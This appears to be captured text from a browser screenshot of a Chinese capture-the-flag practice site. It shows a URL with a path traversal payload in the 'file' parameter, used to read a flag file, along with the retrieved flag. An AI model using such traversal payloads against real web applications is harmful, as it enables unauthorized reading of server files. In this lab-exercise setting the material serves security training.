 不安全 | 41b7e866-9248-40f5-b239-e16d68d39d81.node4.buuoj.cn:81/?file=source.php?../../../../../ffffllllaaaagggg
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 哔哩哔哩 ( ゜- ゜)つ... 大炫MAX-全球网... 远程包含 | CTFHub YA
flag{a57b2b7d-bdce-4ecf-bbcd-61fb426a8221}